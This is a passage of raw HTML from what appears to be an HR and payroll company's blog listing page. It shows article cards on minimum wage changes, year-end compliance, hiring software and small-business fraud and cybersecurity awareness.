https://images.ctfassets.net/gpceq9wt9ej4/9Yg0K1RxPv1toII8gLXgt/ffbb06ed7e4d9b3b00ca3e9ff3f3f216/state-local-minimum-wage.webp?w=256&amp;fm=webp&amp;q=80&amp;fit=thumb 256w, https://images.ctfassets.net/gpceq9wt9ej4/9Yg0K1RxPv1toII8gLXgt/ffbb06ed7e4d9b3b00ca3e9ff3f3f216/state-local-minimum-wage.webp?w=346&amp;fm=webp&amp;q=80&amp;fit=thumb 346w, https://images.ctfassets.net/gpceq9wt9ej4/9Yg0K1RxPv1toII8gLXgt/ffbb06ed7e4d9b3b00ca3e9ff3f3f216/state-local-minimum-wage.webp?w=512&amp;fm=webp&amp;q=80&amp;fit=thumb 512w, https://images.ctfassets.net/gpceq9wt9ej4/9Yg0K1RxPv1toII8gLXgt/ffbb06ed7e4d9b3b00ca3e9ff3f3f216/state-local-minimum-wage.webp?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb 692w" class="w-full aspect-[3/2] object-cover transition-transform duration-300 peer-hover:scale-105" src="https://images.ctfassets.net/gpceq9wt9ej4/9Yg0K1RxPv1toII8gLXgt/ffbb06ed7e4d9b3b00ca3e9ff3f3f216/state-local-minimum-wage.webp?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb"><!----></div><!----></div><div class="gap-6 flex flex-col flex-1 pr-9 max-sm:px-0"><header class="gap-6 flex flex-col-reverse"><div class="relative w-full"><a href="/blog/compliance-corner-minimum-wage-changes" class="w-fit absolute peer inset-0 z-10 w-full" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><h2 class="type-h6 transition-colors duration-250 wrap-break-word peer-hover:text-pink"><!--[-->Compliance Corner: 2026 Changes to State and Local Minimum Wage <!--]--></h2></div><!----></header><!----><!----><a href="/blog/compliance-corner-minimum-wage-changes" class="w-fit flex gap-5 items-center text-sm font-medium !no-underline group text-pink hover:!text-pink-700" aria-label="Compliance Corner: 2026 Changes to State and Local Minimum Wage  - Read More" tabindex="0"><!--[--><!--[-->Read More<!--]--><svg xmlns="http://www.w3.org/2000/svg" width="12" height="7" style="min-width:12px;min-height:7px;" fill="none" aria-hidden="true" class="transition duration-300 ease-in-out rotate-90 text-pink group-hover:!text-pink-700 group-hover:translate-x-1 transform-gpu transition-transform duration-150"><path stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m1 5.5 4.004-4.004a1 1 0 0 1 1.414 0L10.422 5.5"></path></svg><!--]--></a></div></div><div class="flex flex-col w-full transition-opacity duration-300" role="group" aria-label="Search result"><div class="relative mb-10"><div class="w-full aspect-[3/2] overflow-hidden rounded-lg"><a href="/blog/hr-year-end-review" class="w-fit absolute peer inset-0 z-10 w-full inset-shadow-md rounded-lg" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" alt loading="lazy" data-nuxt-img sizes="(max-width: 768px) 100vw, (max-width: 1024px) 45vw, 25vw" srcset="https://images.ctfassets.net/gpceq9wt9ej4/1qvDQENbpzvY4AuIl0Wk2V/887411e7cefaafd77b27c43356697f89/shutterstock_2713545893.jpg?w=1&amp;fm=webp&amp;q=80&amp;fit=thumb 1w, https://images.ctfassets.net/gpceq9wt9ej4/1qvDQENbpzvY4AuIl0Wk2V/887411e7cefaafd77b27c43356697f89/shutterstock_2713545893.jpg?w=2&amp;fm=webp&amp;q=80&amp;fit=thumb 2w, https://images.ctfassets.net/gpceq9wt9ej4/1qvDQENbpzvY4AuIl0Wk2V/887411e7cefaafd77b27c43356697f89/shutterstock_2713545893.jpg?w=256&amp;fm=webp&amp;q=80&amp;fit=thumb 256w, https://images.ctfassets.net/gpceq9wt9ej4/1qvDQENbpzvY4AuIl0Wk2V/887411e7cefaafd77b27c43356697f89/shutterstock_2713545893.jpg?w=346&amp;fm=webp&amp;q=80&amp;fit=thumb 346w, https://images.ctfassets.net/gpceq9wt9ej4/1qvDQENbpzvY4AuIl0Wk2V/887411e7cefaafd77b27c43356697f89/shutterstock_2713545893.jpg?w=512&amp;fm=webp&amp;q=80&amp;fit=thumb 512w, https://images.ctfassets.net/gpceq9wt9ej4/1qvDQENbpzvY4AuIl0Wk2V/887411e7cefaafd77b27c43356697f89/shutterstock_2713545893.jpg?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb 692w" class="w-full aspect-[3/2] object-cover transition-transform duration-300 peer-hover:scale-105" src="https://images.ctfassets.net/gpceq9wt9ej4/1qvDQENbpzvY4AuIl0Wk2V/887411e7cefaafd77b27c43356697f89/shutterstock_2713545893.jpg?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb"><!----></div><div class="bottom-2.5 left-2.5 absolute text-sm font-medium leading-none flex gap-1 z-15"><!----><div class="rounded-md leading-3 text-sm font-medium w-fit transition-colors duration-250 !no-underline bg-gray-100 !text-black p-[10px] shadow-lg"><!--[-->Benefits Enrollment &amp; Administration<!--]--></div></div></div><div class="gap-6 flex flex-col flex-1 pr-9 max-sm:px-0"><header class="gap-6 flex flex-col-reverse"><div class="relative w-full"><a href="/blog/hr-year-end-review" class="w-fit absolute peer inset-0 z-10 w-full" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><h2 class="type-h6 transition-colors duration-250 wrap-break-word peer-hover:text-pink"><!--[-->A Year in Review: Focusing on What Matters Most in 2025<!--]--></h2></div><!----></header><!----><!----><a href="/blog/hr-year-end-review" class="w-fit flex gap-5 items-center text-sm font-medium !no-underline group text-pink hover:!text-pink-700" aria-label="A Year in Review: Focusing on What Matters Most in 2025 - Read More" tabindex="0"><!--[--><!--[-->Read More<!--]--><svg xmlns="http://www.w3.org/2000/svg" width="12" height="7" style="min-width:12px;min-height:7px;" fill="none" aria-hidden="true" class="transition duration-300 ease-in-out rotate-90 text-pink group-hover:!text-pink-700 group-hover:translate-x-1 transform-gpu transition-transform duration-150"><path stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m1 5.5 4.004-4.004a1 1 0 0 1 1.414 0L10.422 5.5"></path></svg><!--]--></a></div></div><div class="flex flex-col w-full transition-opacity duration-300" role="group" aria-label="Search result"><div class="relative mb-10"><div class="w-full aspect-[3/2] overflow-hidden rounded-lg"><a href="/blog/fraud-cyber-security-smarts-critical-holiday-risks" class="w-fit absolute peer inset-0 z-10 w-full inset-shadow-md rounded-lg" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" loading="lazy" data-nuxt-img sizes="(max-width: 768px) 100vw, (max-width: 1024px) 45vw, 25vw" srcset="https://images.ctfassets.net/gpceq9wt9ej4/3TXWxhgqxMLTleMJWMiUVN/5ea5235cdd56b22c7aa9553fd5168f50/cyber-security-series.webp?w=1&amp;fm=webp&amp;q=80&amp;fit=thumb 1w, https://images.ctfassets.net/gpceq9wt9ej4/3TXWxhgqxMLTleMJWMiUVN/5ea5235cdd56b22c7aa9553fd5168f50/cyber-security-series.webp?w=2&amp;fm=webp&amp;q=80&amp;fit=thumb 2w, https://images.ctfassets.net/gpceq9wt9ej4/3TXWxhgqxMLTleMJWMiUVN/5ea5235cdd56b22c7aa9553fd5168f50/cyber-security-series.webp?w=256&amp;fm=webp&amp;q=80&amp;fit=thumb 256w, https://images.ctfassets.net/gpceq9wt9ej4/3TXWxhgqxMLTleMJWMiUVN/5ea5235cdd56b22c7aa9553fd5168f50/cyber-security-series.webp?w=346&amp;fm=webp&amp;q=80&amp;fit=thumb 346w, https://images.ctfassets.net/gpceq9wt9ej4/3TXWxhgqxMLTleMJWMiUVN/5ea5235cdd56b22c7aa9553fd5168f50/cyber-security-series.webp?w=512&amp;fm=webp&amp;q=80&amp;fit=thumb 512w, https://images.ctfassets.net/gpceq9wt9ej4/3TXWxhgqxMLTleMJWMiUVN/5ea5235cdd56b22c7aa9553fd5168f50/cyber-security-series.webp?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb 692w" class="w-full aspect-[3/2] object-cover transition-transform duration-300 peer-hover:scale-105" src="https://images.ctfassets.net/gpceq9wt9ej4/3TXWxhgqxMLTleMJWMiUVN/5ea5235cdd56b22c7aa9553fd5168f50/cyber-security-series.webp?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb"><!----></div><!----></div><div class="gap-6 flex flex-col flex-1 pr-9 max-sm:px-0"><header class="gap-6 flex flex-col-reverse"><div class="relative w-full"><a href="/blog/fraud-cyber-security-smarts-critical-holiday-risks" class="w-fit absolute peer inset-0 z-10 w-full" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><h2 class="type-h6 transition-colors duration-250 wrap-break-word peer-hover:text-pink"><!--[-->Fraud, Cyber &amp; Security Smarts: Critical Risks SMBs Can&#39;t Ignore This Holiday Season<!--]--></h2></div><!----></header><!----><!----><a href="/blog/fraud-cyber-security-smarts-critical-holiday-risks" class="w-fit flex gap-5 items-center text-sm font-medium !no-underline group text-pink hover:!text-pink-700" aria-label="Fraud, Cyber &amp; Security Smarts: Critical Risks SMBs Can&#39;t Ignore This Holiday Season - Read More" tabindex="0"><!--[--><!--[-->Read More<!--]--><svg xmlns="http://www.w3.org/2000/svg" width="12" height="7" style="min-width:12px;min-height:7px;" fill="none" aria-hidden="true" class="transition duration-300 ease-in-out rotate-90 text-pink group-hover:!text-pink-700 group-hover:translate-x-1 transform-gpu transition-transform duration-150"><path stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m1 5.5 4.004-4.004a1 1 0 0 1 1.414 0L10.422 5.5"></path></svg><!--]--></a></div></div><div class="flex flex-col w-full transition-opacity duration-300" role="group" aria-label="Search result"><div class="relative mb-10"><div class="w-full aspect-[3/2] overflow-hidden rounded-lg"><a href="/blog/talent-acquisition-buyers-guide" class="w-fit absolute peer inset-0 z-10 w-full inset-shadow-md rounded-lg" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" alt loading="lazy" data-nuxt-img sizes="(max-width: 768px) 100vw, (max-width: 1024px) 45vw, 25vw" srcset="https://images.ctfassets.net/gpceq9wt9ej4/3yDfbGl2lARZfSLy2fqnai/a5f46c998457ea12e8df96f75f4d7224/isolved_Hiring_Software_Buyer_Guide.jpg?w=1&amp;fm=webp&amp;q=80&amp;fit=thumb 1w, https://images.ctfassets.net/gpceq9wt9ej4/3yDfbGl2lARZfSLy2fqnai/a5f46c998457ea12e8df96f75f4d7224/isolved_Hiring_Software_Buyer_Guide.jpg?w=2&amp;fm=webp&amp;q=80&amp;fit=thumb 2w, https://images.ctfassets.net/gpceq9wt9ej4/3yDfbGl2lARZfSLy2fqnai/a5f46c998457ea12e8df96f75f4d7224/isolved_Hiring_Software_Buyer_Guide.jpg?w=256&amp;fm=webp&amp;q=80&amp;fit=thumb 256w, https://images.ctfassets.net/gpceq9wt9ej4/3yDfbGl2lARZfSLy2fqnai/a5f46c998457ea12e8df96f75f4d7224/isolved_Hiring_Software_Buyer_Guide.jpg?w=346&amp;fm=webp&amp;q=80&amp;fit=thumb 346w, https://images.ctfassets.net/gpceq9wt9ej4/3yDfbGl2lARZfSLy2fqnai/a5f46c998457ea12e8df96f75f4d7224/isolved_Hiring_Software_Buyer_Guide.jpg?w=512&amp;fm=webp&amp;q=80&amp;fit=thumb 512w, https://images.ctfassets.net/gpceq9wt9ej4/3yDfbGl2lARZfSLy2fqnai/a5f46c998457ea12e8df96f75f4d7224/isolved_Hiring_Software_Buyer_Guide.jpg?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb 692w" class="w-full aspect-[3/2] object-cover transition-transform duration-300 peer-hover:scale-105" src="https://images.ctfassets.net/gpceq9wt9ej4/3yDfbGl2lARZfSLy2fqnai/a5f46c998457ea12e8df96f75f4d7224/isolved_Hiring_Software_Buyer_Guide.jpg?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb"><!----></div><div class="bottom-2.5 left-2.5 absolute text-sm font-medium leading-none flex gap-1 z-15"><!----><div class="rounded-md leading-3 text-sm font-medium w-fit transition-colors duration-250 !no-underline bg-gray-100 !text-black p-[10px] shadow-lg"><!--[-->HCM<!--]--></div></div></div><div class="gap-6 flex flex-col flex-1 pr-9 max-sm:px-0"><header class="gap-6 flex flex-col-reverse"><div class="relative w-full"><a href="/blog/talent-acquisition-buyers-guide" class="w-fit absolute peer inset-0 z-10 w-full" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><h2 class="type-h6 transition-colors duration-250 wrap-break-word peer-hover:text-pink"><!--[-->Talent Acquisition Software: A Buyer&#39;s Guide to Smarter Hiring<!--]--></h2></div><!----></header><!----><!----><a href="/blog/talent-acquisition-buyers-guide" class="w-fit flex gap-5 items-center text-sm font-medium !no-underline group text-pink hover:!text-pink-700" aria-label="Talent Acquisition Software: A Buyer&#39;s Guide to Smarter Hiring - Read More" tabindex="0"><!--[--><!--[-->Read More<!--]--><svg xmlns="http://www.w3.org/2000/svg" width="12" height="7" style="min-width:12px;min-height:7px;" fill="none" aria-hidden="true" class="transition duration-300 ease-in-out rotate-90 text-pink group-hover:!text-pink-700 group-hover:translate-x-1 transform-gpu transition-transform duration-150"><path stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m1 5.5 4.004-4.004a1 1 0 0 1 1.414 0L10.422 5.5"></path></svg><!--]--></a></div></div><div class="flex flex-col w-full transition-opacity duration-300" role="group" aria-label="Search result"><div class="relative mb-10"><div class="w-full aspect-[3/2] overflow-hidden rounded-lg"><a href="/blog/compliance-corner-hr-year-end-wrap-up" class="w-fit absolute peer inset-0 z-10 w-full inset-shadow-md rounded-lg" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" alt loading="lazy" data-nuxt-img sizes="(max-width: 768px) 100vw, (max-width: 1024px) 45vw, 25vw" srcset="https://images.ctfassets.net/gpceq9wt9ej4/6eL6hvAGxAYpSegESif8Z9/47702c598cf854f47bd9315e7e48f732/hr-year-wrap-up.webp?w=1&amp;fm=webp&amp;q=80&amp;fit=thumb 1w, https://images.ctfassets.net/gpceq9wt9ej4/6eL6hvAGxAYpSegESif8Z9/47702c598cf854f47bd9315e7e48f732/hr-year-wrap-up.webp?w=2&amp;fm=webp&amp;q=80&amp;fit=thumb 2w, https://images.ctfassets.net/gpceq9wt9ej4/6eL6hvAGxAYpSegESif8Z9/47702c598cf854f47bd9315e7e48f732/hr-year-wrap-up.webp?w=256&amp;fm=webp&amp;q=80&amp;fit=thumb 256w, https://images.ctfassets.net/gpceq9wt9ej4/6eL6hvAGxAYpSegESif8Z9/47702c598cf854f47bd9315e7e48f732/hr-year-wrap-up.webp?w=346&amp;fm=webp&amp;q=80&amp;fit=thumb 346w, https://images.ctfassets.net/gpceq9wt9ej4/6eL6hvAGxAYpSegESif8Z9/47702c598cf854f47bd9315e7e48f732/hr-year-wrap-up.webp?w=512&amp;fm=webp&amp;q=80&amp;fit=thumb 512w, https://images.ctfassets.net/gpceq9wt9ej4/6eL6hvAGxAYpSegESif8Z9/47702c598cf854f47bd9315e7e48f732/hr-year-wrap-up.webp?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb 692w" class="w-full aspect-[3/2] object-cover transition-transform duration-300 peer-hover:scale-105" src="https://images.ctfassets.net/gpceq9wt9ej4/6eL6hvAGxAYpSegESif8Z9/47702c598cf854f47bd9315e7e48f732/hr-year-wrap-up.webp?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb"><!----></div><div class="bottom-2.5 left-2.5 absolute text-sm font-medium leading-none flex gap-1 z-15"><!----><div class="rounded-md leading-3 text-sm font-medium w-fit transition-colors duration-250 !no-underline bg-gray-100 !text-black p-[10px] shadow-lg"><!--[-->Workforce Management<!--]--></div></div></div><div class="gap-6 flex flex-col flex-1 pr-9 max-sm:px-0"><header class="gap-6 flex flex-col-reverse"><div class="relative w-full"><a href="/blog/compliance-corner-hr-year-end-wrap-up" class="w-fit absolute peer inset-0 z-10 w-full" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><h2 class="type-h6 transition-colors duration-250 wrap-break-word peer-hover:text-pink"><!--[-->Compliance Corner: HR 2025 Wrap Up<!--]--></h2></div><!----></header><!----><!----><a href="/blog/compliance-corner-hr-year-end-wrap-up" class="w-fit flex gap-5 items-center text-sm font-medium !no-underline group text-pink hover:!text-pink-700" aria-label="Compliance Corner: HR 2025 Wrap Up - Read More" tabindex="0"><!--[--><!--[-->Read More<!--]--><svg xmlns="http://www.w3.org/2000/svg" width="12" height="7" style="min-width:12px;min-height:7px;" fill="none" aria-hidden="true" class="transition duration-300 ease-in-out rotate-90 text-pink group-hover:!text-pink-700 group-hover:translate-x-1 transform-gpu transition-transform duration-150"><path stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m1 5.5 4.004-4.004a1 1 0 0 1 1.414 0L10.422 5.5"></path></svg><!--]--></a></div></div><div class="flex flex-col w-full transition-opacity duration-300" role="group" aria-label="Search result"><div class="relative mb-10"><div class="w-full aspect-[3/2] overflow-hidden rounded-lg"><a href="/blog/fraud-cyber-security-smarts-cybersecurity-awareness-qa-part-2" class="w-fit absolute peer inset-0 z-10 w-full inset-shadow-md rounded-lg" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" loading="lazy" data-nuxt-img sizes="(max-width: 768px) 100vw, (max-width: 1024px) 45vw, 25vw" srcset="https://images.ctfassets.net/gpceq9wt9ej4/3TXWxhgqxMLTleMJWMiUVN/5ea5235cdd56b22c7aa9553fd5168f50/cyber-security-series.webp?w=1&amp;fm=webp&amp;q=80&amp;fit=thumb 1w, https://images.ctfassets.net/gpceq9wt9ej4/3TXWxhgqxMLTleMJWMiUVN/5ea5235cdd56b22c7aa9553fd5168f50/cyber-security-series.webp?w=2&amp;fm=webp&amp;q=80&amp;fit=thumb 2w, https://images.ctfassets.net/gpceq9wt9ej4/3TXWxhgqxMLTleMJWMiUVN/5ea5235cdd56b22c7aa9553fd5168f50/cyber-security-series.webp?w=256&amp;fm=webp&amp;q=80&amp;fit=thumb 256w, https://images.ctfassets.net/gpceq9wt9ej4/3TXWxhgqxMLTleMJWMiUVN/5ea5235cdd56b22c7aa9553fd5168f50/cyber-security-series.webp?w=346&amp;fm=webp&amp;q=80&amp;fit=thumb 346w, https://images.ctfassets.net/gpceq9wt9ej4/3TXWxhgqxMLTleMJWMiUVN/5ea5235cdd56b22c7aa9553fd5168f50/cyber-security-series.webp?w=512&amp;fm=webp&amp;q=80&amp;fit=thumb 512w, https://images.ctfassets.net/gpceq9wt9ej4/3TXWxhgqxMLTleMJWMiUVN/5ea5235cdd56b22c7aa9553fd5168f50/cyber-security-series.webp?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb 692w" class="w-full aspect-[3/2] object-cover transition-transform duration-300 peer-hover:scale-105" src="https://images.ctfassets.net/gpceq9wt9ej4/3TXWxhgqxMLTleMJWMiUVN/5ea5235cdd56b22c7aa9553fd5168f50/cyber-security-series.webp?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb"><!----></div><!----></div><div class="gap-6 flex flex-col flex-1 pr-9 max-sm:px-0"><header class="gap-6 flex flex-col-reverse"><div class="relative w-full"><a href="/blog/fraud-cyber-security-smarts-cybersecurity-awareness-qa-part-2" class="w-fit absolute peer inset-0 z-10 w-full" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><h2 class="type-h6 transition-colors duration-250 wrap-break-word peer-hover:text-pink"><!--[-->Fraud, Cyber and Security Smarts: Cybersecurity Awareness Month Q&amp;A—Part 2<!--]--></h2></div><!----></header><!----><!----><a href="/blog/fraud-cyber-security-smarts-cybersecurity-awareness-qa-part-2" class="w-fit flex gap-5 items-center text-sm font-medium !no-underline group text-pink hover:!text-pink-700" aria-label="Fraud, Cyber and Security Smarts: Cybersecurity Awareness Month Q&amp;A—Part 2 - Read More" tabindex="0"><!--[--><!--[-->Read More<!--]--><svg xmlns="http://www.w3.org/2000/svg" width="12" height="7" style="min-width:12px;min-height:7px;" fill="none" aria-hidden="true" class="transition duration-300 ease-in-out rotate-90 text-pink group-hover:!text-pink-700 group-hover:translate-x-1 transform-gpu transition-transform duration-150"><path stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m1 5.5 4.004-4.004a1 1 0 0 1 1.414 0L10.422 5.5"></path></svg><!--]--></a></div></div><div class="flex flex-col w-full transition-opacity duration-300" role="group" aria-label="Search result"><div class="relative mb-10"><div class="w-full aspect-[3/2] overflow-hidden rounded-lg"><a href="/blog/marketplace-partner-spotlight-rapid" class="w-fit absolute peer inset-0 z-10 w-full inset-shadow-md rounded-lg" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" loading="lazy" data-nuxt-img sizes="(max-width: 768px) 100vw, (max-width: 1024px) 45vw, 25vw" srcset="https://images.ctfassets.net/gpceq9wt9ej4/5WJ9OqG18g17thpQAA35dW/1db0672a597886689c686dc5d3145956/expanding-pay-flexibility-rapid.webp?w=1&amp;fm=webp&amp;q=80&amp;fit=thumb 1w, https://images.ctfassets.net/gpceq9wt9ej4/5WJ9OqG18g17thpQAA35dW/1db0672a597886689c686dc5d3145956/expanding-pay-flexibility-rapid.webp?w=2&amp;fm=webp&amp;q=80&amp;fit=thumb 2w, https://images.ctfassets.net/gpceq9wt9ej4/5WJ9OqG18g17thpQAA35dW/1db0672a597886689c686dc5d3145956/expanding-pay-flexibility-rapid.webp?w=256&amp;fm=webp&amp;q=80&amp;fit=thumb 256w, https://images.ctfassets.net/gpceq9wt9ej4/5WJ9OqG18g17thpQAA35dW/1db0672a597886689c686dc5d3145956/expanding-pay-flexibility-rapid.webp?w=346&amp;fm=webp&amp;q=80&amp;fit=thumb 346w, https://images.ctfassets.net/gpceq9wt9ej4/5WJ9OqG18g17thpQAA35dW/1db0672a597886689c686dc5d3145956/expanding-pay-flexibility-rapid.webp?w=512&amp;fm=webp&amp;q=80&amp;fit=thumb 512w, https://images.ctfassets.net/gpceq9wt9ej4/5WJ9OqG18g17thpQAA35dW/1db0672a597886689c686dc5d3145956/expanding-pay-flexibility-rapid.webp?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb 692w" class="w-full aspect-[3/2] object-cover transition-transform duration-300 peer-hover:scale-105" src="https://images.ctfassets.net/gpceq9wt9ej4/5WJ9OqG18g17thpQAA35dW/1db0672a597886689c686dc5d3145956/expanding-pay-flexibility-rapid.webp?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb"><!----></div><!----></div><div class="gap-6 flex flex-col flex-1 pr-9 max-sm:px-0"><header class="gap-6 flex flex-col-reverse"><div class="relative w-full"><a href="/blog/marketplace-partner-spotlight-rapid" class="w-fit absolute peer inset-0 z-10 w-full" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><h2 class="type-h6 transition-colors duration-250 wrap-break-word peer-hover:text-pink"><!--[-->Expanding Pay Flexibility and Improving the Employee Experience<!--]--></h2></div><!----></header><!----><!----><a href="/blog/marketplace-partner-spotlight-rapid" class="w-fit flex gap-5 items-center text-sm font-medium !no-underline group text-pink hover:!text-pink-700" aria-label="Expanding Pay Flexibility and Improving the Employee Experience - Read More" tabindex="0"><!--[--><!--[-->Read More<!--]--><svg xmlns="http://www.w3.org/2000/svg" width="12" height="7" style="min-width:12px;min-height:7px;" fill="none" aria-hidden="true" class="transition duration-300 ease-in-out rotate-90 text-pink group-hover:!text-pink-700 group-hover:translate-x-1 transform-gpu transition-transform duration-150"><path stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m1 5.5 4.004-4.004a1 1 0 0 1 1.414 0L10.422 5.5"></path></svg><!--]--></a></div></div><div class="flex flex-col w-full transition-opacity duration-300" role="group" aria-label="Search result"><div class="relative mb-10"><div class="w-full aspect-[3/2] overflow-hidden rounded-lg"><a href="/blog/guide-to-compliant-close" class="w-fit absolute peer inset-0 z-10 w-full inset-shadow-md rounded-lg" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" alt loading="lazy" data-nuxt-img sizes="(max-width: 768px) 100vw, (max-width: 1024px) 45vw, 25vw" srcset="https://images.ctfassets.net/gpceq9wt9ej4/2hjIT5YM46swJH7WZnCrWD/f3f4bf96cd8296789bb0beffa03e5dcb/woman_in_holiday_sweater_on_laptop.jpg?w=1&amp;fm=webp&amp;q=80&amp;fit=thumb 1w, https://images.ctfassets.net/gpceq9wt9ej4/2hjIT5YM46swJH7WZnCrWD/f3f4bf96cd8296789bb0beffa03e5dcb/woman_in_holiday_sweater_on_laptop.jpg?w=2&amp;fm=webp&amp;q=80&amp;fit=thumb 2w, https://images.ctfassets.net/gpceq9wt9ej4/2hjIT5YM46swJH7WZnCrWD/f3f4bf96cd8296789bb0beffa03e5dcb/woman_in_holiday_sweater_on_laptop.jpg?w=256&amp;fm=webp&amp;q=80&amp;fit=thumb 256w, https://images.ctfassets.net/gpceq9wt9ej4/2hjIT5YM46swJH7WZnCrWD/f3f4bf96cd8296789bb0beffa03e5dcb/woman_in_holiday_sweater_on_laptop.jpg?w=346&amp;fm=webp&amp;q=80&amp;fit=thumb 346w, https://images.ctfassets.net/gpceq9wt9ej4/2hjIT5YM46swJH7WZnCrWD/f3f4bf96cd8296789bb0beffa03e5dcb/woman_in_holiday_sweater_on_laptop.jpg?w=512&amp;fm=webp&amp;q=80&amp;fit=thumb 512w, https://images.ctfassets.net/gpceq9wt9ej4/2hjIT5YM46swJH7WZnCrWD/f3f4bf96cd8296789bb0beffa03e5dcb/woman_in_holiday_sweater_on_laptop.jpg?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb 692w" class="w-full aspect-[3/2] object-cover transition-transform duration-300 peer-hover:scale-105" src="https://images.ctfassets.net/gpceq9wt9ej4/2hjIT5YM46swJH7WZnCrWD/f3f4bf96cd8296789bb0beffa03e5dcb/woman_in_holiday_sweater_on_laptop.jpg?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb"><!----></div><!----></div><div class="gap-6 flex flex-col flex-1 pr-9 max-sm:px-0"><header class="gap-6 flex flex-col-reverse"><div class="relative w-full"><a href="/blog/guide-to-compliant-close" class="w-fit absolute peer inset-0 z-10 w-full" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><h2 class="type-h6 transition-colors duration-250 wrap-break-word peer-hover:text-pink"><!--[-->Year-End Best Practices: A Guide to a Compliant Close<!--]--></h2></div><!----></header><!----><!----><a href="/blog/guide-to-compliant-close" class="w-fit flex gap-5 items-center text-sm font-medium !no-underline group text-pink hover:!text-pink-700" aria-label="Year-End Best Practices: A Guide to a Compliant Close - Read More" tabindex="0"><!--[--><!--[-->Read More<!--]--><svg xmlns="http://www.w3.org/2000/svg" width="12" height="7" style="min-width:12px;min-height:7px;" fill="none" aria-hidden="true" class="transition duration-300 ease-in-out rotate-90 text-pink group-hover:!text-pink-700 group-hover:translate-x-1 transform-gpu transition-transform duration-150"><path stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m1 5.5 4.004-4.004a1 1 0 0 1 1.414 0L10.422 5.5"></path></svg><!--]--></a></div></div><div class="flex flex-col w-full transition-opacity duration-300" role="group" aria-label="Search result"><div class="relative mb-10"><div class="w-full aspect-[3/2] overflow-hidden rounded-lg"><a href="/blog/fraud-cyber-security-smarts-smb-guide-fraud-prevention-part-4" class="w-fit absolute peer inset-0 z-10 w-full inset-shadow-md rounded-lg" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" loading="lazy" data-nuxt-img sizes="(max-width: 768px) 100vw, (max-width: 1024px) 45vw, 25vw" srcset="https://images.ctfassets.net/gpceq9wt9ej4/3TXWxhgqxMLTleMJWMiUVN/5ea5235cdd56b22c7aa9553fd5168f50/cyber-security-series.webp?w=1&amp;fm=webp&amp;q=80&amp;fit=thumb 1w, https://images.ctfassets.net/gpceq9wt9ej4/3TXWxhgqxMLTleMJWMiUVN/5ea5235cdd56b22c7aa9553fd5168f50/cyber-security-series.webp?w=2&amp;fm=webp&amp;q=80&amp;fit=thumb 2w, https://images.ctfassets.net/gpceq9wt9ej4/3TXWxhgqxMLTleMJWMiUVN/5ea5235cdd56b22c7aa9553fd5168f50/cyber-security-series.webp?w=256&amp;fm=webp&amp;q=80&amp;fit=thumb 256w, https://images.ctfassets.net/gpceq9wt9ej4/3TXWxhgqxMLTleMJWMiUVN/5ea5235cdd56b22c7aa9553fd5168f50/cyber-security-series.webp?w=346&amp;fm=webp&amp;q=80&amp;fit=thumb 346w, https://images.ctfassets.net/gpceq9wt9ej4/3TXWxhgqxMLTleMJWMiUVN/5ea5235cdd56b22c7aa9553fd5168f50/cyber-security-series.webp?w=512&amp;fm=webp&amp;q=80&amp;fit=thumb 512w, https://images.ctfassets.net/gpceq9wt9ej4/3TXWxhgqxMLTleMJWMiUVN/5ea5235cdd56b22c7aa9553fd5168f50/cyber-security-series.webp?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb 692w" class="w-full aspect-[3/2] object-cover transition-transform duration-300 peer-hover:scale-105" src="https://images.ctfassets.net/gpceq9wt9ej4/3TXWxhgqxMLTleMJWMiUVN/5ea5235cdd56b22c7aa9553fd5168f50/cyber-security-series.webp?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb"><!----></div><!----></div><div class="gap-6 flex flex-col flex-1 pr-9 max-sm:px-0"><header class="gap-6 flex flex-col-reverse"><div class="relative w-full"><a href="/blog/fraud-cyber-security-smarts-smb-guide-fraud-prevention-part-4" class="w-fit absolute peer inset-0 z-10 w-full" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><h2 class="type-h6 transition-colors duration-250 wrap-break-word peer-hover:text-pink"><!--[-->Fraud, Cyber and Security Smarts: Small Business 